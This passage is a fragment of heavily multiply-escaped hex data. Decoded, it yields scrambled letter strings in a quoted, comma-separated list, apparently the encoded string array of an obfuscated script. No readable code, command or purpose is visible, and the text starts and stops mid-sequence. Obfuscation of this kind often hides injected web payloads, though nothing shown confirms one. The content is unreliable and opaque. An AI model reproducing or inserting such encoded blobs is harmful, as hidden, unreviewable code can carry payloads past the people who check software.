5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x